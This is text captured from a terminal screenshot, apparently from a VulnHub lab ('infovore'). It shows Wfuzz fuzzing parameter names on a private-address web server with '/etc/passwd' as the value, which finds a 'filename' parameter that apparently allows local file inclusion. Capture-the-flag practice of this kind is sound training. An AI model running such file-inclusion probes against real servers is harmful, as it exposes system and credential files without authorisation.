 Activities Applications Places Terminator Feb 25 00:21 1
/bin/bash
/bin/bash 97x26
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL
sites. Check Wfuzz's documentation for more information.
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuz
z/plugins/payloads/bing.py Exception, msg=No module named 'shodan'
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuz
z/plugins/payloads/shodanp.py Exception, msg=No module named 'shodan'
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://10.0.0.230//index.php?FUZZ=/etc/passwd
Total requests: 2589
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000073:   200        26 L     33 W     1006 Ch     "filename"
Total time: 3.469982
Processed Requests: 2589
Filtered Requests: 2588
Requests/sec.: 746.1132
root@kali:/media/root/BackUp/VulnHub/infovore#